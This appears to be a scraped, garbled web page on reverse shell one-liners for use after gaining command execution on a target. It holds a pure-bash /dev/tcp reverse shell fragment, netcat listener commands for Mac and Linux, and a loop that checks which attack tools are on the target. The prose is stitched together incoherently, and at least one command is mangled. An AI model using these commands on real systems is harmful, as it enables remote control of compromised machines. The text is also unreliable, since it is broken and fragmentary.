
This one is incredibly reliable in my experience.

You might get lucky with this, but I do think that you need to have a “bash session” of sorts, such that the pipes maintain across sessions, as opposed to one-shot command execution. Pure Bash Shell (only seems to run on sh or bash) exec 5/dev/tcp/127.0.0.1/1337

In my book, simplicity is key as there if there is usually not much to go wrong. Is there any sanitation in the command window? Eg is it removing quotes?.What you choose is going to matter and depend on a few things: I believe this different might also be related to that of BSD versions of Netcat or the differences.
Php reverse shell bash command mac#
If you’re on a Mac running OSX or MacOS: nc -l 1337 Get started Find out what programs are installed for item in $(echo "nmap nc perl python ruby gcc wget sudo curl") do which $item done` Start your listener If you’re on Linux: nc -vv -l -p 1337

If you have found some sort of bash command execution access to the target machine, you can quickly verify what avenues you have with a one liner pulled from The Situational Awareness section of the Privilege Escalation Document. This document is supposed to be a quick reference for things like reverse shell one liners, including PHP shells and sources to those.


 0 kommentar(er)
0 kommentar(er)
